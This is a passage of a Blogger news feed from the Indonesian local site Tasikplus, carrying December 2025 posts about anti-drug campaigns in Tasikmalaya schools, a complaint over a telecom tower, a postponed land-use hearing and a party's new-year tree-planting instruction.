edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh 